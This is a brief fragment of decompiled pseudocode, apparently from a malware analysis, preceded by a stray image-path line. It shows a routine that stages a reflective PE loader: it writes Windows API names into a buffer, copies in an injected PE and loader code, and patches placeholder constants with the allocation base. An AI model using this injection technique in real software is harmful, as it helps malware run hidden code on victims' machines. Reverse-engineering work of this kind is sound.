 sizeOfPE = injectingPESize;
loaderEntryPoint = 0i64;
strcpy((Buffer + 0x488), "GetCommandLineW");
wcscpy((Buffer + 0x458), L"kernel32.dll");
wcscpy((Buffer + 0x7C8), L"User32.dll");
strcpy((Buffer + 0x478), "LoadLibraryA");
strcpy((Buffer + 0x498), "OutputDebugStringW");
strcpy((Buffer + 0x788), "VirtualAlloc");
strcpy((Buffer + 0x810), "VirtualProtect");
memmove((Buffer + 0xCB8), injectingPE, sizeOfPE);
memmove((sizeOfPE + 0x400 + Buffer + 0xCB8), reflective_loader_code, 0x2A30ui64);
v9 = 0;
v10 = (sizeOfPE + 0x400 + Buffer + 0xCB8);
do
{
  if ( *v10 == 0x8888888888888888ui64 )
    *v10 = allocationBase;
  if ( *v10 == 0x5555555555555555i64 )
    *v10 = allocationBase;
  if ( *v10 == 0x7777777777777777i64 )
    *v10 = allocationBase;
  if ( *v10 == 0x3333333333333333i64 )
  {
    *v10 = allocationBase;
    loaderEntryPoint = allocationBase + (sizeOfPE + 0x10B8 + v9 - 11);
  }
  ++v9;
  v10 = (v10 + 1);
}
while ( v9 < 0x2A28 );
return loaderEntryPoint;